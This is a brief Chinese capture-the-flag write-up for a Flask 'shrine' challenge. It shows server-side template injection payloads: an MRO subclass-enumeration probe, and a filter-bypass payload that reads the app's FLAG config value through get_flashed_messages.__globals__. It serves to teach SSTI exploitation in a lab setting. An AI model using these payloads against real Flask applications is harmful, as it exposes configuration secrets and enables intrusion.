 • {{''.__class__.__mro__[2].__subclasses__()}}
不安全 | ctf.abelche.top:1000/shrine/%7B%7B''.__class__.__mro__[2].__subclasses__()%7D%7D
<built-in method __subclasses__ of type object at 0x7effa2c2ec00>
这里明显对()进行了过滤
这能从别的地方入手，例如flask的内置函数和变量
当然，config和self也被加入了黑名单
但是通过变量去读取app.config也会涉及到()的使用
所以值剩下内置函数
• get_flashed_messages(), url_for()
构造payload
• {{get_flashed_messages.__globals__['current_app'].config['FLAG']}}